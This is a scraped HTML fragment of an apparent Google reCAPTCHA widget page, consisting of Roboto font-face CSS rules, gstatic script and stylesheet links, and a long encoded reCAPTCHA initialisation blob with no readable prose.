  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cXcGuvIIjXo6GE29N19j1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cXcGuvIIjXo6GE29N19j1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cXcGuvIIjXo6GE29N19j1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DqcOuwozCtcKKPCzDq2jDvMOdDMO8w51ib0UEfwXDq2dVwq/Dm3x+bMOjwrfCh8OOXi8fwrIowo7DuzrDqEkXwo8ZeMO8MB9Cw7TDilDCqCdcc23CjQxhW8KsLMOXwpDDoVMcwp1eWcOrw4rDp8KjC8KGw7DDhsKpw49vw6EtesKqwr/DtsKJMxlpWMOFcMOIGsOXwqZ4a01BwpkGw60ofi4SLyTDvn95AcK0UG8JTUM/w55uH8KJw47ClcOANBcsw5NXKsKSGsOAwr8raEHCkGYNYcK7RQnDq8OcMcOdwpBVGcKqw53Dig8ew68Lw5ticsKABDTCmsOKOsKZwqHDvcOowqYkSV3Cjk3Dvjk7woIDw4HCocK8a2DDl8O3P2/DnsOHSsKrST3Cnj5Pw49FwpLCmCAgHMO8LhcQwrEdZMK7wrnDkk3Cn2jDrC7CusOcwonDg8K4ccOFf30Sw4BCRnZ7QsO3WkvCrsKiGMKzw4A7MznDnRwlX1DDoMKMw7YucsKTVSFyw5U0wpc/[base64]/[base64]/DgX3Dl8OFMMKGwplGTcK9JcObRMOhwpjDsl1awqPDscObw6Ezw7PDucOzwpbCrnbCt8OVw5I/H23DgsO8bBthFMOaw406wr0fMTx2wrxGwpdgZhzDvRc3NsKbP8OkUMKJwodIw58Gw5HDtFBAeF/[base64]/w5DDvsKaBcOKw6LCpQ3Crx/DkS8WwqQEBcOrwo3Dk8KBw7nDhgbDvwt8McK3UTBow7DDhcKfTMOZw7pcw5xywq/[base64]/UcOJw4fCkMKvRnvDgQQ+GyfDjV3DmcKjw5DDrCXCrMK5w7jCulnCjjvDiV4lXsK6GEhjF1/DsnwHX05fwqzCocO/U3FMZWTCp8Oawqx0XDQ7AgzCjcOfwp/Dm8K2w5XCrATDksKUw5/CiXxowoHDu8OkwqrDtcKXfmbCm8K/wqJlwrwNwpLDgsOVw7lXw41odi1FD8OzOArDszjCrMKdUMKiG8KLw5HDvMOMHsOuw45oGsO2UWzDsCcpw649WMO4cMKBWW8xw4wkNsKKEUbDs8KnLDzDpMKLDsOXRGrCr39+NjbCtyLCikJAFsOWd09rw73Dui/[base64]/[base64]/X1XCpkhzK8KmGh5SD8KmFMKpbEEsNjAufsKQw5Mgw4FWw6XDrsKzJsOMwoYew4rDk0R7w6ZIC8K/wqEeRXtuw50iEsK7w75RN8OTw6bDnMOKw7shwowzwodibmcbFcOIwqAjA8KswrTDjcKkwq9zDsKvOxUjw4kbSsKkw5/[base64]/DmMOLIsOnwrrCpMO8NQcGw6/Dl2TDhwPDvhLDpA/DqVfCh1EVRkIbwpIawqzDhGRfwo/CmcOYwprDg8O6wpgBwp4pGMO7wrJ4KVIBw7N+NsODwrphwpE8PWdMw6IeewfCkMO6PTp6wr/DuyDDnsKlwpXCqsKbwq/DgcKuM8Ksd8K8wqktBCNlF3/CiMKTCsKIScOtHMOzwoLCnBLDmRXDgkwBdExyNsKOdhPCqjTDvlrDv8OhC8KHdcKtwrUSTQ/Dm8O0w5nCusKHBsKwwqBHw4PDmkrCnyhEKlRGwrDDisO5w5vCgsKJwo44w4MqOcOTAB3ClMKww7xwwoLDjm/Dg3Zkw5DCmFZbYMKiw5zCqVsJwr8ZOcKLw7NQPWlbIAUESMOgbUccbcObwrVTRlRjw6Few7HDm8O/NcOqw5bDhBrDm8KCGcKFwqkzQMKDw5tjwrUPfMOFR8OYTnjCg2nDkUDCpcKUfsOKwq1rZsKcw4U1YcOCdMOzbSbDqMOCOSLCoxLDrsKDaSnCn3BywqhZwpXChMKNZgrDm8KEwph2w6DCmy7CojDCoMO5LTcODsK/aMKww7DDrsKldMOgeBBXGQMwwoDCqkrCrcOlwq7DscORYcK4TSTDhQBfwp7ChMOBwrTDosKuRi3ChHFsw4/Cn8Kqw7tQUCbCmWgMw5FgwqfDnA5mIMO0az/DlsOGwqpTdydwUsKPwroFw5DChcO3w6g3w5vDpTopwq5YFMO1UMOuwr8Tw5vDncOfw5vCt0YfehXDom0uO8Oiw5vCvlUzFsK/S8KUwpjDnH12bVjDgMO/MHnCihAJcsOxwo/DmcODXhTCuT7ChsKYK8KuITvDgMKYOcOpwpDCoSl2wpDDvsOCaMKqScOxwozChixffRXDsinCiRsuw7wAw5bCvcKhG8KMZcKUwrhLPl5uwqHCs8O7w7vCvsOjwrZ6MwcbPcOIKcO3wqJCcC4gwoRRw4bDtsOGw7sbwpjDqClgwr/[base64]/Dvl7DuXbDix7Dl8KEA0vDoBDDiwzDsz5Xwrlvw4tKwrzDjXk7wozCp2dzw6/DoQjCoxLCnF7DnMK0w4YTw4jDk8KIMjDCk3XCjhEfJEDDisOnwq3ChsOGEcKuw7cZwrzCmiV2wo/[base64]/CpGzCqSIgwoDDvMOIwozDgT3CtjRfw60TG2DCkylcfsOvw650w57Dn8KhQAktBsOEE8O3wpTDnsK2w6zCrsOuDBnDkMOJZsKKw6nDshnCvcKsBBZTwo8Uw6/DqcKJw4kUJcKER1fDusK7w6nCj3XDvcOMUcOpwpVcDzk3DSZUFiN/wprDmsKqG3Zlw7jDrR4YwoNyYsKpw5vCpsKiw4/CsUo+bCNLWghSGkh6w7nDkgwhK8Kvw78nw5rDqk5+fcKQK8OJU8OLwqvCuMKEal92DR7Dv0kDDsO/PWzCmRgRwpzDucO7acOlw7XDp2nDp8K/wo9Kw7FqacOdw5LDq8Opw5Zow6vDu8KcwoPDnSjCuiPDqWzCgcKSwojDmBnCicKrwqTDk8KUP0sWw7B+w59Pd8OVbijDlsOkWG/Dq8O1C1LCghTDhMK9HMO5bllQwpzCjG8cw40rwp0wworCkizDtsK8OsKlw4Q0aCQMDMOtHsO2O3LCmyNQw61FPyZLw77Cn8K8TGbCs1DCp8KWK17DmsOQNUgjF8OBw5/CrAkAw73DhMKAw6jCjn0TaMOpZyg9fDUJw6AnflZGf8Krw4FQJXljXEHCgcKjw6zCpMO3w45SRjsGwqXCuT/CkjPDvcOwwpERGsORQXFBw60BMMKAwpoERcOmw60Ww67DgXDCs8KFIMO6SsOEOcKAWsOAXMK4wo1tFCbDkSnDnjwKwog2wpM3PwgxHMKaH8OiFsOIKsK4a8OGw7fClF/CpcKCwrAcScO/N8KVwpwlJcKbWMOvwpLDigUKwrEaTyXDv8KBe8OLNMOEwqh9w53DtMKgJwtqf8K8D8OlJcKVICEnNsKHw7bDnAnDgsO8wot3EcOgZkY8dMKVw4/CtsO7EcOlw6FGGMKTw4MNZlPDpXHDksOZwrg3RMKKw4tlEg1xwqxiFMKFLcK1w6JOfsOrbjARw4zCuMK8woAvw6zDhsK1H37Com7Cq1pNJsKJw68IwqrCqA1kS2UTb2UiwpgZJ0FaKsOxIU8hHGfDlMKeFMKRwpLDvMO/w5XClC18M8Kuwr7DtRBYH8O5w4ZBU2zCnQ1WQhgvw7fDqMKowoLDm3TCqjVLJsOFe1I0w5/Dq0JBw7bCpwXCrXB2wrHCrjUbHjrDontFwqLDkjrCsMKlwoQAW8KVwpZdJiXDpx7DrEFGNsK9w5steMOWBwpINBtQNz3CtEJEPMO2McORwo0BMC0owrIhwpDClXdULsOkdMKyLB/[base64]/bz9Wwp7DoVzDgh5vVsKufcK/[base64]/CqsKOwrUowow9wqfDnFfDtT3CpsKaNsKAGzHCs8OPOW/[base64]/DlsKJNyo7P0wdw6DCuTZRYMKCw5UPw5bClMORFBUtw4zCixwow5cQIHjCokRXMsOjw7Znw6fCssORZMOdMDnDgVl6wq/CrMKpRnN7w4HCpEYJw5TCknrDs8KUwoRKP8OUwqAbWsO0IUrDnQl2w4ZVwqBRw7LCqQrDjcOuPWvDtmnDgQzDvHTDnwRWw6ELBAnCsmrDuHkUecKcwrPCq8KKKzjCuUIlw5rDr8OpwoF3H1TDrMKKasKAf8OswoBDPFTCtMKxTETDpsKNK2NDQMOVw7PCnS3CucKmw7/Cuw/ChjQQw7fDq8OJSsOew4HDucO8w7fCvhjDvRw6YsKBOVHDlT7DkG4FNcK0Li4jw4xEEi1SFsOHwqPCl8KRU8KVw6XDtWMgwop8w7/Cg0zDnsKZw5lOwqXCuDDDnUnCi2VIXcOwOGXCngjDmhzCscOuw64ow6LCgsOrAiLDqTBNw71dTMOBE0/[base64]/e8O3w79vM8KGOMK5FRR8w5zDrcOBwpA+EkPCoDHDucO2MBVzHcKDMUbCkVjDrWlwSRI2w6/Ci8O5wpbChyHDm8OqwpMjMMK8w6PCnH/[base64]/DksOyDRXCkwLCicOBw6TDtWDDq8KKw59AwpViw7xiwpkTLsOvUWXDlcKuS1R/EsKXw5BWWXE2w6wUwozDijdhQ8OSwrcVw5pyN8OtdsKJwpfDl8OnTVfCggjCtXbDoMOgKcKKwp8gEyfCjh3Co8ObwoHDtsKHw77DtFLChsOLwo/[base64]/DmcKBw4HCgsOhw4Fvw7rDkgHDhS0Awp/DnXLChMOEIFxJdhTCo0bDu1RRJU1kwp/Cq8KzwqvCqcKMEMKfXzwuw5gkw5pCw5DDm8K+w7FrEsOVUV0UH8Odw5Zsw7Z+MFhuw5czC8O3w4ZZw6PCsMOzw4xowo3DksK5OcKQJMK+bcKew7/[base64]/Dk3HCrUQnw53CnxU5AUhpMnxxesKSwqAWwopvXsOxw7ArwoBFXgzCksK+w7l2w51gC8O+w4DDniQzwpLDkEbDqhB5AWsVw4AATcKjH8Olw4gCw7IYFcKUw5rCl0nCiBjCksOxw5zCncOnYwrDlQnCnyJ2wog/w4ZBBDwlwqvDh8OZKGx+WcOpw7ZSaHw/woJoHDnClltXWcKDwr8Iwqd9CcOZc8KVcg0vwpLCszZTBysaX8Oaw4k7csK5w7rCk3MEwqfCp8Ofw50Qw4pMwrfCpMK0wpnCnMOtRnfDt8K6wo1Bw7l3wqViwrEOSsK7SMO2w6c5w44eOCzDhEvDqsK6DMOUbhEgwpAoYcOFfALCvRUVQcK6e8KnbMOSasKpw4/CqcKYw4fCuMKMGsO/S8ONw7XChVIWwpzDvRnCtMKsFlbDn3EvaMOWYsOqwrHCoRMgbsKAK8O7wqoSQsOcUUMPTXPDlA0vwrnCvsKCw6J+w5lDOkM8HxXCpBPDsMK3wrV7UHZjwp7DnT/Dl0d4MgMqY8ORwqwXUC8sW8OlwrbDtMKEXcO5w4EnBVUqUsO7wqQURcOiw67CkMKPHcOJPgZGwoTDsG3DoMK8Kn7ChMOnVjYXw4HDln7DuEDDrWURwp5jwppaw5ZkwqbCvT3CvS/DlwVew6I4w5AKw43Di8Kjwq7CnMObEVnDuMKsXDcAw6VYwpl9wq9Jw4kIPihfwpLDhMOxw5vDicOAwqBjb2hxwo9TTUrCv8O5wp/CssKMwrlbw4oXBl17CydqdmRSw5xgwqnCmMOYwq7CmxfDiMKYw53Dml1Jw4p2wo1Sw57DmCjDr8KJw7jCoMOAw7vCvCUZasKmWsK9w6VRZcKXwpnDisKJFsK5V8OMwqDCjGoHw7pRw7/DgsKOKcO3HXjCj8Odw4xMw73DgsKgw4DDu3g6w57DqcOhw4ALw7XCllxAwo9zHcOvwo/DkcKHGyfDuMKqwqtKX8OtVcKswoPDiUzDoj0swqHDsWNmw5kpFMKgwoc2EMK8QsKUGG9Ew5V0b8OrecK2ccKpUsKGdMKvYBVBwq9XwpzCnsKZw7fDnsOxBcOfEsO/[base64]/Dkl3CjTrCuHDDvcKFBMOLwogzwrrDnB3DjcK4woUuw5PDisOOU1l2A8KaOsOfwpRewrYzw4tlBFfDnkLDncOMZF/[base64]/[base64]/Cn8KKLcOlWsKnInXDpMOMUMOSwo7Ch1DCiT1cwqDCnsOIw4TCvU/DmBzDsMOyPsKwPhVhGcKQwprDn8K/wpcdw5fDvcOaWsOHw7ZiwqACdgfDpcKEw5Z7cyppwoB2LR7CqA7Ch1rCuA8FwqcVfsKxw77Dj08SwolSG0bDsDrCtcKpMHVdw5tQUsKNwohpf8Khw4NPAAjCjFTDuSZWwp/DjcKLw4EIw6J1GCXDs8Osw5HDrBU5wonClTjDusOhImV+w7BuIcOWw5wpVcO1Z8KyeMO/wrTCt8Ksw6IlFsK1w5gIISDCkx4tO1DDvwNAO8KAG8OJFSEpw45ewojDoMKBQsO0w5bDscONWcOtL8O8c8KTwozDu03DiiMFYDEswo7CqcK2McKDwovDmMKZJHNCe1FDEsO+YW7DiMOuBmjCpnoKdcObwq3DosKAwr1qVcO/[base64]/[base64]/CrcOLw6JVwrXDkXTCrx5vw63CuQ5Awq0TEjs2TlrCjsKww7PDscKww7ISRiHCtgZTwpZwUsKubcK6w4/CqQkLQQfClHrDrS0uw74Vw4HDliJeXEpCccKow49Aw6hWwqoMwr7DnxvCujPCqsK/wo3DkUMKRsKSwr3DkTpnQsOdw5rCqsK5w5DDrGnCmW5ZcMOLG8K2HcKpw73DjsKqIyxawpzCrMOOVmcRN8KzYgHCpWgKwqFcR0lneMOwN0DDjkbCssOFCMODARvChEYlUcKZVMK1w7/[base64]/WcOFesKcURDCuTBXFMKWw4zDiS0XwpfDpsOVasKGbcKMA1N4w5Ryw5Muw6ItGwBfU3XCuxTCssOrMSwCw6HDr8ORwrfChj5Fw4grwqfDtw7ClRIlwpvCvsOpCsOkNsKBw5ltIcKbwrg/woTCtsKPQhs1e8OZasKSwpPDkFoSw5Ipw7DCl03Dm01BCcKvw6IRwqotD3TDkcOMaVrDnVRcP8KDOC/DvFvDqH3CgjARZsKaccO2w4bDpMKBw6vDmMKCfsKzw5fDi0vDqnfDqgQmwp5Nw6E+woxUMMOXwpPDmMOuXMOqwr3CvXPDvsKoWMKYwqPDucKpwobCpsKZw6dawpspw55/[base64]/[base64]/DriDDqsO6W8KMcj/[base64]/CksO8w6TDg0vDhsKlBX8MwrxHw4k6QsOHwrAfZEPChiBSw5wtZcO4UVrCvD/CqhjDi3ZrHcK8FMKFc8OnBsOddMKbw68uOmlcYjnCqcOaYjfCr8KCw7PCoyDCvcOIw4lGaDvDrFbCi1ldwqUEesOXRcOswo48SXUeVsKRwrZ/P8K7ehzDhizDuxomUjY/ZMKjwqxwZMK7wo1Hwq1Lw5rCpFV7wq5uXQHDrcOwaMOeLivDkzFVLGbDtDzChsODXcO1HzgsaX/DpMOpwqfDoSbChRY/wqrCmwPCrcKXwqzDl8O8EcOQw6TDs8K/[base64]/CmhXCvTXCr8OQcMKxwqjCm8KgUcO9wrt/QCXCkgrDhWkIw6nCuxQjw4rDqsOMCMKMWsOMcg3CkGnCtsOBHsOKwoNT